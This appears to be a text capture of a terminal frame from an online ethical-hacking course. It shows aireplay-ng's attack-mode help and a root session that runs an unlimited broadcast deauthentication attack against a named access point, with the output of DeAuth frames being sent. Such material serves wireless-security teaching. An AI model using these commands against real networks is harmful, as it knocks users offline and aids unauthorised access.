 EthicalHacking : aireplay-ng - Konsole
File Edit View Bookmarks Settings Help
--fakeauth delay : fake authentication with AP (-1)
--interactive : interactive frame selection (-2)
--arpreplay : standard ARP-request replay (-3)
--chopchop : decrypt/chopchop WEP packet (-4)
--fragment : generates valid keystream (-5)
--caffe-latte : query a client for new IVs (-6)
--cfrag : fragments against a client (-7)
--migmode : attacks WPA migration mode (-8)
--test : tests injection and quality (-9)
--help : Displays this usage screen
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:56:02 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 3
09:56:13 No such BSSID available.
Please specify an ESSID (-e).
[root@localhost EthicalHacking]# iwconfig wlp2s0 channel 6
[root@localhost EthicalHacking]# aireplay-ng -0 0 -a 90:F6:52:C1:BB:18 wlp2s0
09:57:32 Waiting for beacon frame (BSSID: 90:F6:52:C1:BB:18) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:57:32 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:33 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:33 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
09:57:34 Sending DeAuth to broadcast -- BSSID: [90:F6:52:C1:BB:18]
udemy
EthicalHacking : aireplay-ng